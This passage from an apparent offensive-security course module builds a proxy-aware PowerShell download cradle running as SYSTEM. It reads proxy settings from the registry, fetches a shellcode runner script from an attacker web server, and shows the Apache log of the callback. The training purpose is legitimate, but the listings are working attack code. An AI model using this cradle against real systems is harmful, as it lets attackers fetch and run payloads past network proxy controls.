$proxyAddr=(Get-ItemProperty -Path "HKU:$start\Software\Microsoft\Windows\CurrentVersion\Internet Settings\").ProxyServer
Listing 109 - Fetching the proxy settings from registry key
The code shown above gathers the proxy server IP address and network port from the registry and assigns it to the $proxyAddr variable. Now we must turn the contents of the variable into a proxy object that we can assign to our Net.WebClient object.
To do this, we'll create a new object from the WebProxy class and assign it as the DefaultWebProxy that is built into all Net.WebClient objects. The constructor takes one argument, which is the URL and port of the proxy server, i.e.: the value we have just resolved from the registry.
$proxyAddr=(Get-ItemProperty -Path "HKU:$start\Software\Microsoft\Windows\CurrentVersion\Internet Settings\").ProxyServer
[system.net.webrequest]::DefaultWebProxy = new-object System.Net.WebProxy("http://$proxyAddr")
$wc = new-object system.net.WebClient
$wc.DownloadString("http://192.168.119.120/run.ps1")
Listing 110 - Create and assign proxy object for the SYSTEM user
Now we have all the pieces needed to create a proxy-aware PowerShell download cradle running in SYSTEM integrity. Let's assemble all the code segments into the code shown in Listing 111.
New-PSDrive -Name HKU -PSProvider Registry -Root HKEY_USERS | Out-Null
$keys = Get-ChildItem 'HKU:\'
ForEach ($key in $keys) {if ($key.Name -like "*S-1-5-21-*") {$start = $key.Name.substring(10);break}}
$proxyAddr=(Get-ItemProperty -Path "HKU:$start\Software\Microsoft\Windows\CurrentVersion\Internet Settings\").ProxyServer
[system.net.webrequest]::DefaultWebProxy = new-object System.Net.WebProxy("http://$proxyAddr")
$wc = new-object system.net.WebClient
$wc.DownloadString("http://192.168.119.120/run2.ps1")
Listing 111 - Full code for SYSTEM integrity proxy aware download cradle
Notice that we have changed the name of the PowerShell shellcode runner script from run.ps1 to run2.ps1 in the last line of the script since PowerShell may cache the file and affect our results.
Note
When running the complete code, be aware that mapping HKEY_USERS will persist across reruns of the code so the PowerShell_ISE prompt must be closed for the full code to run if previous incremental steps have been executed.
Before executing the updated PowerShell script, we'll make a copy of the run2.ps1 PowerShell shellcode runner in the Kali web root.
Once executed, the download cradle will now use the correct proxy server. We can observe this in the last entry of the Apache access logs:
kali@kali:~$ sudo tail /var/log/apache2/access.log
...
192.168.120.12 - - [09/Jun/2020:14:47:25 -0400] "GET /run2.ps1 HTTP/1.1" 304 182 "-" "-"
Listing 112 - Apache access log entry after SYSTEM download cradle
The HTTP request is routed through the proxy server and will allow our download cradle to call back to our C2 even when all traffic must go through the proxy.
Now our download cradle is versatile enough to handle communication through a proxy, even as SYSTEM.
Exercise
- Recreate the steps in this section to obtain a HTTP request through the proxy.
24.8. Wrapping Up
In this module, we focused on exploiting the user's behavior and discussed how to craft convincing pretexts. We introduced client-side execution and discussed how malware can operate through Microsoft Office and PowerShell. We greatly improved our tradecraft to execute arbitrary Win32 APIs directly in memory from either VBA or PowerShell, and included network proxy support.
Gaining an initial shell on a client is a crucial first step. We'll discuss other techniques for this critical skill in later modules.